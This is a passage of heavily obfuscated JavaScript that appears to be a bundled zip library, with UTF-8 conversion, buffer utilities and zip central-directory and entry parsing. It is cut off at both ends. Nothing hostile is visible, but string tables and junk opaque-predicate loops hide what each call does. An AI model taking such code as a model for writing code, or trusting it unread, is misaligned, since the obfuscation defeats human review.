O1C=K6z.b7I(5402,388,18,15);K6z.X7I(K6z.V9N()[34][16]);var r1C=K6z.b7I(6,59,236);H6u[K6z.z55(124)]=0===i2u[K6z.z55(47)](K6z.n55(O1C))[K6z.n55(r1C)];}catch(g2u){H6u[K6z.n55(124)]=!1;}}}}[E1pp.n55(272)](this,E1pp.n55(79)!=typeof Buffer?Buffer:void 0));},{}],'\x31\x38':[function(q2u,h2u){"use strict";var L6z=E1pp;var Y2u;Y2u=q2u(L6z.n55(92));p2u[L6z.n55(234)]=new Y2u();p2u[L6z.z55(234)][L6z.n55(211)]=function(R2u){return this[L6z.n55(415)][R2u];};p2u[L6z.z55(234)][L6z.z55(435)]=function(u2u){var J2u;J2u=this;for(var P2u=u2u[L6z.n55(312)](0),Q2u=u2u[L6z.n55(312)](1),V2u=u2u[L6z.z55(312)](2),T2u=u2u[L6z.n55(312)](3),n2u=this[L6z.z55(407)]-4;n2u>=0;--n2u){if(J2u[L6z.n55(415)][n2u]===P2u&&J2u[L6z.n55(415)][n2u+1]===Q2u&&J2u[L6z.n55(415)][n2u+2]===V2u&&J2u[L6z.z55(415)][n2u+3]===T2u){return n2u;}}return-1;};p2u[L6z.z55(234)][L6z.z55(30)]=function(E2u){var d2u;if(this[L6z.z55(482)](E2u),0===E2u){return new Uint8Array(0);}d2u=this[L6z.z55(415)][L6z.z55(339)](this[L6z.z55(80)],this[L6z.z55(80)]+E2u);return this[L6z.n55(80)]+=E2u,d2u;};h2u[L6z.n55(194)]=p2u;function p2u(r2u){r2u&&(this[L6z.n55(415)]=r2u,this[L6z.z55(407)]=this[L6z.z55(415)][L6z.z55(407)],this[L6z.n55(80)]=0);}},{'\x2e\x2f\x64\x61\x74\x61\x52\x65\x61\x64\x65\x72':5}],'\x31\x39':[function(G2u,S2u){"use strict";var F2u,I2u;F2u=G2u(E1pp.n55(200));I2u=function(K2u){this[E1pp.n55(415)]=new Uint8Array(K2u);this[E1pp.n55(80)]=0;};I2u[E1pp.n55(234)]={'\x61\x70\x70\x65\x6e\x64':function(w2u){var P6z=E1pp;0!==w2u[P6z.z55(407)]&&(w2u=F2u[P6z.z55(254)](P6z.z55(66),w2u),this[P6z.n55(415)][P6z.z55(437)](w2u,this[P6z.n55(80)]),this[P6z.n55(80)]+=w2u[P6z.n55(407)]);},'\x66\x69\x6e\x61\x6c\x69\x7a\x65':function(){return this[E1pp.n55(415)];}};S2u[E1pp.z55(194)]=I2u;},{'\x2e\x2f\x75\x74\x69\x6c\x73':21}],'\x32\x30':[function(s2u,L2u,t2u){"use strict";var u6z=E1pp;var z2u,C2u,B2u;for(var e2u=s2u(u6z.n55(200)),N2u=s2u(u6z.n55(462)),O2u=s2u(u6z.n55(212)),W2u=new Array(256),Z2u=0;256>Z2u;Z2u++){W2u[Z2u]=Z2u>=252?6:Z2u>=248?5:Z2u>=240?4:Z2u>=224?3:Z2u>=192?2:1;}W2u[254]=W2u[254]=1;z2u=function(A5u){var H2u,v2u,x2u,c2u,M2u,U5u,i5u;U5u=A5u[u6z.z55(407)];i5u=0;for(c2u=0;U5u>c2u;c2u++){v2u=A5u[u6z.n55(312)](c2u);55296===(64512&v2u)&&U5u>c2u+1&&(x2u=A5u[u6z.n55(312)](c2u+1),56320===(64512&x2u)&&(v2u=65536+(v2u-55296<<10)+(x2u-56320),c2u++));i5u+=128>v2u?1:2048>v2u?2:65536>v2u?3:4;}for(H2u=N2u[u6z.n55(66)]?new Uint8Array(i5u):new Array(i5u),M2u=0,c2u=0;i5u>M2u;c2u++){v2u=A5u[u6z.n55(312)](c2u);55296===(64512&v2u)&&U5u>c2u+1&&(x2u=A5u[u6z.n55(312)](c2u+1),56320===(64512&x2u)&&(v2u=65536+(v2u-55296<<10)+(x2u-56320),c2u++));128>v2u?H2u[M2u++]=v2u:2048>v2u?(H2u[M2u++]=192|v2u>>>6,H2u[M2u++]=128|63&v2u):65536>v2u?(H2u[M2u++]=224|v2u>>>12,H2u[M2u++]=128|v2u>>>6&63,H2u[M2u++]=128|63&v2u):(H2u[M2u++]=240|v2u>>>18,H2u[M2u++]=128|v2u>>>12&63,H2u[M2u++]=128|v2u>>>6&63,H2u[M2u++]=128|63&v2u);}return H2u;};C2u=function(g5u,f5u){var a5u;for(f5u=f5u||g5u[u6z.n55(407)],f5u>g5u[u6z.z55(407)]&&(f5u=g5u[u6z.z55(407)]),a5u=f5u-1;a5u>=0&&128===(192&g5u[a5u]);){a5u--;}return 0>a5u?f5u:0===a5u?f5u:a5u+W2u[g5u[a5u]]>f5u?a5u:f5u;};B2u=function(n5u){var r5u,q5u,Y5u,h5u,R5u,p5u;R5u=n5u[u6z.z55(407)];u6z.N7I(u6z.V9N()[35][30]);p5u=new Array(u6z.b7I(R5u,2));for(q5u=0,r5u=0;R5u>r5u;){if(Y5u=n5u[r5u++],128>Y5u){p5u[q5u++]=Y5u;}else if(h5u=W2u[Y5u],h5u>4){p5u[q5u++]=65533;u6z.X7I(u6z.l9N()[86][9]);r5u+=u6z.b7I(h5u,1);}else{for(Y5u&=2===h5u?31:3===h5u?15:7;h5u>1&&R5u>r5u;){u6z.N7I(u6z.l9N()[30][31][58]);var s1C=u6z.b7I(5,13,6,8);u6z.X7I(u6z.l9N()[83][15]);var z1C=u6z.M7I(693,11);Y5u=Y5u<<s1C|z1C&n5u[r5u++];h5u--;}h5u>1?p5u[q5u++]=65533:65536>Y5u?p5u[q5u++]=Y5u:(Y5u-=65536,p5u[q5u++]=55296|Y5u>>10&1023,p5u[q5u++]=56320|1023&Y5u);}}return p5u[u6z.z55(407)]!==q5u&&(p5u[u6z.n55(339)]?p5u=p5u[u6z.n55(339)](0,q5u):p5u[u6z.z55(407)]=q5u),e2u[u6z.z55(467)](p5u);};t2u[u6z.z55(469)]=function(J5u){return N2u[u6z.n55(149)]?O2u(J5u,u6z.z55(59)):z2u(J5u);};t2u[u6z.z55(82)]=function(u5u){var X3B,h3B,E3B,Q5u;if(N2u[u6z.z55(149)]){return e2u[u6z.z55(254)](u6z.n55(149),u5u)[u6z.z55(140)](u6z.n55(59));}X3B=-317378266;h3B=-2089891441;E3B=2;for(var Q4B=1;u6z.t6B(Q4B.toString(),Q4B.toString().length,51431)!==X3B;Q4B++){u5u=e2u[u6z.n55(66)](N2u[u6z.n55(66)]?u6z.n55(66):u6z.n55(66),u5u);E3B+=2;}if(u6z.g6B(E3B.toString(),E3B.toString().length,40896)!==h3B){u5u=e2u[u6z.n55(66)](N2u[u6z.n55(66)]?u6z.n55(66):u6z.n55(66),u5u);}u5u=e2u[u6z.n55(254)](N2u[u6z.n55(66)]?u6z.n55(66):u6z.z55(357),u5u);for(var V5u=[],P5u=0,m5u=u5u[u6z.z55(407)],T5u=65536;m5u>P5u;){Q5u=C2u(u5u,Math[u6z.z55(471)](P5u+T5u,m5u));V5u[u6z.z55(219)](N2u[u6z.z55(66)]?B2u(u5u[u6z.z55(339)](P5u,Q5u)):B2u(u5u[u6z.z55(162)](P5u,Q5u)));P5u=Q5u;}return V5u[u6z.n55(14)](u6z.n55(131));};},{'\x2e\x2f\x6e\x6f\x64\x65\x42\x75\x66\x66\x65\x72':11,'\x2e\x2f\x73\x75\x70\x70\x6f\x72\x74':17,'\x2e\x2f\x75\x74\x69\x6c\x73':21}],'\x32\x31':[function(X5u,K5u,k5u){"use strict";var c6z=E1pp;var G5u,b5u,d5u,E5u;function y5u(v5u,c5u){for(var L5u=0;L5u<v5u[c6z.z55(407)];L5u++){c5u[L5u]=v5u[L5u];}return c5u;}G5u=X5u(c6z.n55(462));b5u=X5u(c6z.z55(40));d5u=X5u(c6z.z55(212));k5u[c6z.z55(478)]=function(x5u){for(var M5u=c6z.z55(131),H5u=0;H5u<x5u[c6z.z55(407)];H5u++){M5u+=String[c6z.z55(123)](255&x5u[c6z.n55(312)](H5u));}return M5u;};k5u[c6z.n55(317)]=function(U1u,A1u){k5u[c6z.n55(29)](c6z.n55(124));A1u=A1u||c6z.z55(400);try{return new Blob([U1u],{'\x74\x79\x70\x65':A1u});}catch(a1u){var f1u,i1u;try{f1u=window[c6z.z55(419)]||window[c6z.n55(316)]||window[c6z.z55(361)]||window[c6z.z55(142)];i1u=new f1u();return i1u[c6z.n55(22)](U1u),i1u[c6z.n55(47)](A1u);}catch(g1u){throw new Error(c6z.n55(299));}}};k5u[c6z.n55(467)]=I5u;E5u={};E5u[c6z.z55(464)]={'\x73\x74\x72\x69\x6e\x67':F5u,'\x61\x72\x72\x61\x79':function(p1u){return S5u(p1u,new Array(p1u[c6z.z55(407)]));},'\x61\x72\x72\x61\x79\x62\x75\x66\x66\x65\x72':function(Y1u){return E5u[c6z.n55(464)][c6z.z55(66)](Y1u)[c6z.z55(90)];},'\x75\x69\x6e\x74\x38\x61\x72\x72\x61\x79':function(q1u){return S5u(q1u,new Uint8Array(q1u[c6z.n55(407)]));},'\x6e\x6f\x64\x65\x62\x75\x66\x66\x65\x72':function(h1u){var g4B,A4B,b4B;g4B=-1426361916;A4B=-1005880164;b4B=2;for(var P4B=1;c6z.g6B(P4B.toString(),P4B.toString().length,3687)!==g4B;P4B++){return S5u(h1u,d5u(h1u[c6z.n55(131)]));}if(c6z.t6B(b4B.toString(),b4B.toString().length,13326)!==A4B){return S5u(h1u,d5u(h1u[c6z.z55(131)]));}return S5u(h1u,d5u(h1u[c6z.n55(407)]));}};E5u[c6z.n55(357)]={'\x73\x74\x72\x69\x6e\x67':I5u,'\x61\x72\x72\x61\x79':F5u,'\x61\x72\x72\x61\x79\x62\x75\x66\x66\x65\x72':function(r1u){return new Uint8Array(r1u)[c6z.z55(90)];},'\x75\x69\x6e\x74\x38\x61\x72\x72\x61\x79':function(R1u){return new Uint8Array(R1u);},'\x6e\x6f\x64\x65\x62\x75\x66\x66\x65\x72':function(n1u){return d5u(n1u);}};E5u[c6z.z55(204)]={'\x73\x74\x72\x69\x6e\x67':function(J1u){return I5u(new Uint8Array(J1u));},'\x61\x72\x72\x61\x79':function(u1u){return y5u(new Uint8Array(u1u),new Array(u1u[c6z.n55(69)]));},'\x61\x72\x72\x61\x79\x62\x75\x66\x66\x65\x72':F5u,'\x75\x69\x6e\x74\x38\x61\x72\x72\x61\x79':function(P1u){return new Uint8Array(P1u);},'\x6e\x6f\x64\x65\x62\x75\x66\x66\x65\x72':function(Q1u){return d5u(new Uint8Array(Q1u));}};E5u[c6z.z55(66)]={'\x73\x74\x72\x69\x6e\x67':I5u,'\x61\x72\x72\x61\x79':function(V1u){return y5u(V1u,new Array(V1u[c6z.z55(407)]));},'\x61\x72\x72\x61\x79\x62\x75\x66\x66\x65\x72':function(m1u){return m1u[c6z.z55(90)];},'\x75\x69\x6e\x74\x38\x61\x72\x72\x61\x79':F5u,'\x6e\x6f\x64\x65\x62\x75\x66\x66\x65\x72':function(T1u){return d5u(T1u);}};E5u[c6z.z55(149)]={'\x73\x74\x72\x69\x6e\x67':I5u,'\x61\x72\x72\x61\x79':function(k1u){return y5u(k1u,new Array(k1u[c6z.z55(407)]));},'\x61\x72\x72\x61\x79\x62\x75\x66\x66\x65\x72':function(E1u){return E5u[c6z.n55(149)][c6z.z55(66)](E1u)[c6z.n55(90)];},'\x75\x69\x6e\x74\x38\x61\x72\x72\x61\x79':function(d1u){return y5u(d1u,new Uint8Array(d1u[c6z.z55(407)]));},'\x6e\x6f\x64\x65\x62\x75\x66\x66\x65\x72':F5u};k5u[c6z.n55(254)]=function(F1u,I1u){var b1u,G1u;if(I1u||(I1u=c6z.z55(131)),!F1u){return I1u;}k5u[c6z.z55(29)](F1u);b1u=k5u[c6z.z55(452)](I1u);G1u=E5u[b1u][F1u](I1u);return G1u;};k5u[c6z.z55(452)]=function(y1u){return c6z.z55(464)==typeof y1u?c6z.n55(464):c6z.n55(221)===Object[c6z.n55(234)][c6z.z55(140)][c6z.z55(272)](y1u)?c6z.z55(357):G5u[c6z.z55(149)]&&d5u[c6z.n55(329)](y1u)?c6z.z55(149):G5u[c6z.n55(66)]&&y1u instanceof Uint8Array?c6z.n55(66):G5u[c6z.z55(204)]&&y1u instanceof ArrayBuffer?c6z.n55(204):void 0;};k5u[c6z.n55(29)]=function(X1u){var S1u;S1u=G5u[X1u[c6z.n55(256)]()];if(!S1u){c6z.X7I(c6z.l9N()[76][70]);var u1C=c6z.M7I(90,18,1542);throw new Error(X1u+c6z.z55(u1C));}};k5u[c6z.n55(363)]=65535;k5u[c6z.n55(3)]=-1;k5u[c6z.n55(259)]=function(l1u){var y0B,t0B,g0B,w1u,K1u,Z1u;y0B=-2109541443;t0B=-286581892;g0B=2;for(var b0B=1;c6z.t6B(b0B.toString(),b0B.toString().length,809)!==y0B;b0B++){Z1u=c6z.n55(131);g0B+=2;}if(c6z.t6B(g0B.toString(),g0B.toString().length,18507)!==t0B){Z1u=c6z.n55(131);}Z1u=c6z.n55(131);for(K1u=0;K1u<(l1u||c6z.n55(131))[c6z.z55(407)];K1u++){w1u=l1u[c6z.z55(312)](K1u);c6z.X7I(c6z.V9N()[2][83]);var v1C=c6z.b7I(2,19,37);c6z.N7I(c6z.l9N()[26][89]);var x1C=c6z.M7I(19,145,5);Z1u+=c6z.z55(154)+(v1C>w1u?c6z.n55(94):c6z.n55(x1C))+w1u[c6z.z55(140)](16)[c6z.z55(429)]();}return Z1u;};k5u[c6z.z55(176)]=function(W1u){for(var N1u in b5u){if(b5u[c6z.z55(191)](N1u)&&b5u[N1u][c6z.n55(225)]===W1u){return b5u[N1u];}}return null;};k5u[c6z.z55(470)]=function(e1u){c6z.X7I(c6z.l9N()[79][51]);var y1C=c6z.M7I(12,104,9,17);return c6z.z55(y1C)===Object[c6z.z55(234)][c6z.n55(140)][c6z.n55(272)](e1u);};function F5u(w5u){return w5u;}function I5u(B5u){var W5u,o5u,j5u,s5u,e5u,O5u;W5u=65536;o5u=[];j5u=B5u[c6z.z55(407)];s5u=k5u[c6z.n55(452)](B5u);e5u=0;O5u=!0;try{switch(s5u){case c6z.z55(66):String[c6z.z55(123)][c6z.n55(440)](null,new Uint8Array(0));break;case c6z.n55(149):String[c6z.z55(123)][c6z.z55(440)](null,d5u(0));}}catch(C5u){var z0B,F0B,T0B;z0B=1691357491;F0B=-1594881516;T0B=2;for(var S0B=1;c6z.t6B(S0B.toString(),S0B.toString().length,81079)!==z0B;S0B++){O5u=!1;T0B+=2;}if(c6z.t6B(T0B.toString(),T0B.toString().length,12933)!==F0B){O5u=+8;}}if(!O5u){for(var D5u=c6z.z55(131),t5u=0;t5u<B5u[c6z.z55(407)];t5u++){D5u+=String[c6z.z55(123)](B5u[t5u]);}return D5u;}for(;j5u>e5u&&W5u>1;){try{o5u[c6z.z55(219)](c6z.n55(357)===s5u||c6z.z55(149)===s5u?String[c6z.z55(123)][c6z.z55(440)](null,B5u[c6z.z55(162)](e5u,Math[c6z.n55(471)](e5u+W5u,j5u))):String[c6z.n55(123)][c6z.n55(440)](null,B5u[c6z.z55(339)](e5u,Math[c6z.n55(471)](e5u+W5u,j5u))));e5u+=W5u;}catch(z5u){W5u=Math[c6z.n55(271)](c6z.M7I(W5u,2,c6z.X7I(c6z.V9N()[24][42][52][42])));}}return o5u[c6z.z55(14)](c6z.z55(131));}function S5u(l5u,N5u){for(var Z5u=0;Z5u<l5u[c6z.z55(407)];++Z5u){c6z.N7I(c6z.V9N()[69][87][42]);var i1C=c6z.b7I(2805,11);N5u[Z5u]=i1C&l5u[c6z.n55(312)](Z5u);}return N5u;}},{'\x2e\x2f\x63\x6f\x6d\x70\x72\x65\x73\x73\x69\x6f\x6e\x73':3,'\x2e\x2f\x6e\x6f\x64\x65\x42\x75\x66\x66\x65\x72':11,'\x2e\x2f\x73\x75\x70\x70\x6f\x72\x74':17}],'\x32\x32':[function(s1u,v1u){"use strict";var k6z=E1pp;var o1u,O1u,t1u,B1u,j1u,L1u,C1u,D1u;o1u=s1u(k6z.z55(39));O1u=s1u(k6z.z55(320));t1u=s1u(k6z.n55(187));B1u=s1u(k6z.n55(200));j1u=s1u(k6z.z55(18));L1u=s1u(k6z.n55(0));C1u=s1u(k6z.z55(462));D1u=s1u(k6z.n55(67));z1u[k6z.z55(234)]={'\x63\x68\x65\x63\x6b\x53\x69\x67\x6e\x61\x74\x75\x72\x65':function(x1u){var p4B,I4B,X4B,M1u;p4B=-523602091;I4B=747130884;X4B=2;for(var E4B=1;k6z.t6B(E4B.toString(),E4B.toString().length,47738)!==p4B;E4B++){M1u=this[k6z.z55(338)][k6z.z55(104)](4);X4B+=2;}if(k6z.t6B(X4B.toString(),X4B.toString().length,22137)!==I4B){M1u=this[k6z.n55(338)][k6z.z55(104)](8);}if(M1u!==x1u){k6z.N7I(k6z.V9N()[46][63]);var B1C=k6z.b7I(23,11,9,10);k6z.N7I(k6z.V9N()[40][55]);var H1C=k6z.M7I(247,36,10,88654);throw new Error(k6z.n55(173)+B1u[k6z.z55(259)](M1u)+k6z.z55(B1C)+B1u[k6z.n55(259)](x1u)+k6z.n55(H1C));}},'\x72\x65\x61\x64\x42\x6c\x6f\x63\x6b\x45\x6e\x64\x4f\x66\x43\x65\x6e\x74\x72\x61\x6c':function(){this[k6z.z55(347)]=this[k6z.n55(338)][k6z.z55(490)](2);this[k6z.z55(136)]=this[k6z.z55(338)][k6z.z55(490)](2);this[k6z.z55(334)]=this[k6z.n55(338)][k6z.z55(490)](2);this[k6z.z55(265)]=this[k6z.n55(338)][k6z.n55(490)](2);this[k6z.z55(294)]=this[k6z.n55(338)][k6z.n55(490)](4);this[k6z.z55(327)]=this[k6z.z55(338)][k6z.n55(490)](4);this[k6z.z55(73)]=this[k6z.n55(338)][k6z.z55(490)](2);this[k6z.n55(45)]=this[k6z.z55(338)][k6z.n55(104)](this[k6z.n55(73)]);this[k6z.n55(45)]=D1u[k6z.n55(82)](this[k6z.n55(45)]);},'\x72\x65\x61\x64\x42\x6c\x6f\x63\x6b\x5a\x69\x70\x36\x34\x45\x6e\x64\x4f\x66\x43\x65\x6e\x74\x72\x61\x6c':function(){var A9u;A9u=this;this[k6z.z55(161)]=this[k6z.z55(338)][k6z.n55(490)](8);this[k6z.z55(12)]=this[k6z.n55(338)][k6z.z55(104)](2);this[k6z.z55(95)]=this[k6z.n55(338)][k6z.n55(490)](2);this[k6z.z55(347)]=this[k6z.n55(338)][k6z.z55(490)](4);this[k6z.z55(136)]=this[k6z.n55(338)][k6z.n55(490)](4);this[k6z.n55(334)]=this[k6z.n55(338)][k6z.z55(490)](8);this[k6z.z55(265)]=this[k6z.z55(338)][k6z.n55(490)](8);this[k6z.n55(294)]=this[k6z.z55(338)][k6z.n55(490)](8);this[k6z.z55(327)]=this[k6z.n55(338)][k6z.n55(490)](8);this[k6z.n55(457)]={};for(var i9u,U9u,f9u,a9u=this[k6z.n55(161)]-44,g9u=0;a9u>g9u;){i9u=A9u[k6z.z55(338)][k6z.n55(490)](2);U9u=A9u[k6z.z55(338)][k6z.n55(490)](4);f9u=A9u[k6z.n55(338)][k6z.n55(104)](U9u);A9u[k6z.n55(457)][i9u]={'\x69\x64':i9u,'\x6c\x65\x6e\x67\x74\x68':U9u,'\x76\x61\x6c\x75\x65':f9u};}},'\x72\x65\x61\x64\x42\x6c\x6f\x63\x6b\x5a\x69\x70\x36\x34\x45\x6e\x64\x4f\x66\x43\x65\x6e\x74\x72\x61\x6c\x4c\x6f\x63\x61\x74\x6f\x72':function(){if(this[k6z.z55(297)]=this[k6z.n55(338)][k6z.z55(490)](4),this[k6z.n55(395)]=this[k6z.n55(338)][k6z.z55(490)](8),this[k6z.n55(420)]=this[k6z.z55(338)][k6z.z55(490)](4),this[k6z.n55(420)]>1){throw new Error(k6z.z55(110));}},'\x72\x65\x61\x64\x4c\x6f\x63\x61\x6c\x46\x69\x6c\x65\x73':function(){var p9u,q9u,Y9u;p9u=this;for(q9u=0;q9u<this[k6z.z55(324)][k6z.n55(407)];q9u++){Y9u=p9u[k6z.z55(324)][q9u];p9u[k6z.z55(338)][k6z.z55(492)](Y9u[k6z.n55(427)]);p9u[k6z.n55(322)](j1u[k6z.n55(337)]);Y9u[k6z.n55(426)](p9u[k6z.z55(338)]);Y9u[k6z.n55(282)]();Y9u[k6z.z55(111)]();}},'\x72\x65\x61\x64\x43\x65\x6e\x74\x72\x61\x6c\x44\x69\x72':function(){var h9u,r9u;h9u=this;for(this[k6z.z55(338)][k6z.n55(492)](this[k6z.z55(327)]);this[k6z.z55(338)][k6z.n55(104)](4)===j1u[k6z.n55(455)];){r9u=new L1u({'\x7a\x69\x70\x36\x34':h9u[k6z.n55(414)]},h9u[k6z.n55(183)]);r9u[k6z.n55(352)](h9u[k6z.n55(338)]);h9u[k6z.n55(324)][k6z.z55(219)](r9u);}},'\x72\x65\x61\x64\x45\x6e\x64\x4f\x66\x43\x65\x6e\x74\x72\x61\x6c':function(){var r0B,Q0B,N0B,R9u,n9u;r0B=1867597369;Q0B=-1782923190;N0B=2;for(var k0B=1;k6z.g6B(k0B.toString(),k0B.toString().length,1678)!==r0B;k0B++){R9u=this[k6z.z55(213)][k6z.n55(213)](j1u[k6z.n55(213)]);N0B+=2;}if(k6z.g6B(N0B.toString(),N0B.toString().length,71922)!==Q0B){R9u=this[k6z.n55(338)][k6z.n55(435)](j1u[k6z.n55(213)]);}if(-1===R9u){n9u=!0;try{this[k6z.n55(338)][k6z.n55(492)](0);this[k6z.n55(322)](j1u[k6z.z55(337)]);n9u=!1;}catch(J9u){}throw new Error(n9u?k6z.n55(488):k6z.n55(277));}if(this[k6z.z55(338)][k6z.n55(492)](R9u),this[k6z.n55(322)](j1u[k6z.n55(213)]),this[k6z.z55(350)](),this[k6z.n55(347)]===B1u[k6z.z55(363)]||this[k6z.z55(136)]===B1u[k6z.n55(363)]||this[k6z.n55(334)]===B1u[k6z.z55(363)]||this[k6z.z55(265)]===B1u[k6z.n55(363)]||this[k6z.n55(294)]===B1u[k6z.z55(3)]||this[k6z.n55(327)]===B1u[k6z.n55(3)]){if(this[k6z.n55(414)]=!0,R9u=this[k6z.n55(338)][k6z.z55(435)](j1u[k6z.n55(179)]),-1===R9u){throw new Error(k6z.z55(374));}this[k6z.n55(338)][k6z.z55(492)](R9u);this[k6z.z55(322)](j1u[k6z.z55(179)]);this[k6z.n55(383)]();this[k6z.n55(338)][k6z.z55(492)](this[k6z.n55(395)]);this[k6z.z55(322)](j1u[k6z.n55(463)]);this[k6z.n55(461)]();}},'\x70\x72\x65\x70\x61\x72\x65\x52\x65\x61\x64\x65\x72':function(u9u){var P9u;P9u=B1u[k6z.n55(452)](u9u);this[k6z.n55(338)]=k6z.n55(464)!==P9u||C1u[k6z.n55(66)]?k6z.z55(149)===P9u?new O1u(u9u):new t1u(B1u[k6z.z55(254)](k6z.n55(66),u9u)):new o1u(u9u,this[k6z.z55(183)][k6z.z55(208)]);},'\x6c\x6f\x61\x64':function(Q9u){this[k6z.n55(494)](Q9u);this[k6z.n55(7)]();this[k6z.n55(385)]();this[k6z.n55(112)]();}};v1u[k6z.z55(194)]=z1u;function z1u(c1u,H1u){this[k6z.z55(324)]=[];this[k6z.n55(183)]=H1u;c1u&&this[k6z.z55(418)](c1u);}},{'\x2e\x2f\x6e\x6f\x64\x65\x42\x75\x66\x66\x65\x72\x52\x65\x61\x64\x65\x72':12,'\x2e\x2f\x6f\x62\x6a\x65\x63\x74':13,'\x2e\x2f\x73\x69\x67\x6e\x61\x74\x75\x72\x65':14,'\x2e\x2f\x73\x74\x72\x69\x6e\x67\x52\x65\x61\x64\x65\x72':15,'\x2e\x2f\x73\x75\x70\x70\x6f\x72\x74':17,'\x2e\x2f\x75\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x52\x65\x61\x64\x65\x72':18,'\x2e\x2f\x75\x74\x69\x6c\x73':21,'\x2e\x2f\x7a\x69\x70\x45\x6e\x74\x72\x79':23}],'\x32\x33':[function(T9u,b9u){"use strict";var v9N=E1pp;var E6B,r3B,Q3B,k9u,V9u,d9u,m9u,I9u,F9u;E6B=1890519839;r3B=-158033658;Q3B=2;for(var U3B=1;v9N.t6B(U3B.toString(),U3B.toString().length,42848)!==E6B;U3B++){k9u=T9u(v9N.n55(39));V9u=T9u(v9N.z55(375));d9u=T9u(v9N.z55(67));m9u=T9u(v9N.n55(375));I9u=6;F9u=8;Q3B+=2;}if(v9N.g6B(Q3B.toString(),Q3B.toString().length,87254)!==r3B){k9u=T9u(v9N.z55(39));V9u=T9u(v9N.z55(200));d9u=T9u(v9N.n55(375));m9u=T9u(v9N.n55(67));I9u=0;F9u=3;}E9u[v9N.n55(234)]={'\x69\x73\x45\x6e\x63\x72\x79\x70\x74\x65\x64':function(){v9N.N7I(v9N.l9N()[39][44]);var E1C=v9N.b7I(60,10,6);v9N.X7I(v9N.V9N()[69][46]);var F1C=v9N.M7I(49,48,5);return 1===(E1C&this[v9N.z55(F1C)]);},'\x75\x73\x65\x55\x54\x46\x38':function(){v9N.N7I(v9N.V9N()[12][13]);var G1C=v9N.M7I(137,1911);v9N.N7I(v9N.l9N()[39][0]);var R1C=v9N.M7I(16384,14336);return G1C===(R1C&this[v9N.z55(289)]);},'\x70\x72\x65\x70\x61\x72\x65\x43\x6f\x6d\x70\x72\x65\x73\x73\x65\x64\x43\x6f\x6e\x74\x65\x6e\x74':function(X9u,S9u,K9u){return function(){var w9u,Z9u;w9u=X9u[v9N.n55(80)];X9u[v9N.z55(492)](S9u);Z9u=X9u[v9N.z55(30)](K9u);return X9u[v9N.n55(492)](w9u),Z9u;};},'\x70\x72\x65\x70\x61\x72\x65\x43\x6f\x6e\x74\x65\x6e\x74':function(W9u,e9u,B9u,l9u,N9u){return function(){var s9u,j9u,j4B,O4B,M4B;s9u=V9u[v9N.n55(254)](l9u[v9N.n55(84)],this[v9N.z55(460)]());j9u=l9u[v9N.z55(132)](s9u);if(j9u[v9N.z55(407)]!==N9u){j4B=-1894515906;O4B=-1100683260;M4B=2;for(var l4B=1;v9N.t6B(l4B.toString(),l4B.toString().length,22087)!==j4B;l4B++){throw new Error(v9N.n55(131));M4B+=2;}if(v9N.g6B(M4B.toString(),M4B.toString().length,42796)!==O4B){throw new Error(v9N.n55(51));}}return j9u;};},'\x72\x65\x61\x64\x4c\x6f\x63\x61\x6c\x50\x61\x72\x74':function(t9u){var o9u,O9u;if(t9u[v9N.z55(33)](22),this[v9N.z55(192)]=t9u[v9N.n55(490)](2),O9u=t9u[v9N.z55(490)](2),this[v9N.n55(57)]=t9u[v9N.z55(104)](this[v9N.z55(192)]),t9u[v9N.n55(33)](O9u),-1==this[v9N.z55(169)]||-1==this[v9N.z55(31)]){throw new Error(v9N.n55(5));}if(o9u=V9u[v9N.z55(176)](this[v9N.n55(293)]),null===o9u){v9N.N7I(v9N.V9N()[5][88]);var K1C=v9N.M7I(310,1,16);v9N.N7I(v9N.l9N()[25][4]);var L1C=v9N.b7I(109,6);v9N.N7I(v9N.V9N()[47][18]);var h1C=v9N.b7I(12,20,52,3);throw new Error(v9N.n55(242)+V9u[v9N.n55(259)](this[v9N.n55(K1C)])+v9N.z55(L1C)+this[v9N.z55(h1C)]+v9N.z55(266));}if(this[v9N.z55(409)]=new d9u(),this[v9N.z55(409)][v9N.z55(169)]=this[v9N.n55(169)],this[v9N.n55(409)][v9N.z55(31)]=this[v9N.z55(31)],this[v9N.z55(409)][v9N.z55(205)]=this[v9N.z55(205)],this[v9N.n55(409)][v9N.z55(293)]=this[v9N.z55(293)],this[v9N.z55(409)][v9N.n55(460)]=this[v9N.z55(215)](t9u,t9u[v9N.n55(80)],this[v9N.n55(169)],o9u),this[v9N.z55(409)][v9N.z55(365)]=this[v9N.z55(253)](t9u,t9u[v9N.n55(80)],this[v9N.n55(169)],o9u,this[v9N.n55(31)]),this[v9N.n55(183)][v9N.n55(216)]&&(this[v9N.n55(409)]=V9u[v9N.n55(254)](v9N.n55(464),this[v9N.n55(409)][v9N.n55(365)]()),m9u[v9N.n55(205)](this[v9N.n55(409)])!==this[v9N.n55(205)])){throw new Error(v9N.z55(77));}},'\x72\x65\x61\x64\x43\x65\x6e\x74\x72\x61\x6c\x50\x61\x72\x74':function(D9u){if(this[v9N.z55(12)]=D9u[v9N.z55(490)](2),this[v9N.z55(95)]=D9u[v9N.z55(490)](2),this[v9N.n55(289)]=D9u[v9N.n55(490)](2),this[v9N.z55(293)]=D9u[v9N.n55(104)](2),this[v9N.n55(301)]=D9u[v9N.n55(152)](),this[v9N.z55(205)]=D9u[v9N.n55(490)](4),this[v9N.n55(169)]=D9u[v9N.n55(490)](4),this[v9N.n55(31)]=D9u[v9N.n55(490)](4),this[v9N.n55(192)]=D9u[v9N.n55(490)](2),this[v9N.z55(447)]=D9u[v9N.n55(490)](2),this[v9N.z55(446)]=D9u[v9N.n55(490)](2),this[v9N.n55(130)]=D9u[v9N.n55(490)](2),this[v9N.z55(423)]=D9u[v9N.z55(490)](2),this[v9N.n55(362)]=D9u[v9N.n55(490)](4),this[v9N.n55(427)]=D9u[v9N.z55(490)](4),this[v9N.z55(168)]()){throw new Error(v9N.n55(186));}this[v9N.z55(57)]=D9u[v9N.z55(104)](this[v9N.n55(192)]);this[v9N.z55(11)](D9u);this[v9N.z55(298)](D9u);this[v9N.n55(304)]=D9u[v9N.n55(104)](this[v9N.n55(446)]);},'\x70\x72\x6f\x63\x65\x73\x73\x41\x74\x74\x72\x69\x62\x75\x74\x65\x73':function(){var C9u;this[v9N.z55(397)]=null;this[v9N.n55(370)]=null;v9N.N7I(v9N.V9N()[64][82]);var T1C=v9N.M7I(24,5,126,18);v9N.X7I(v9N.V9N()[65][72][36]);var 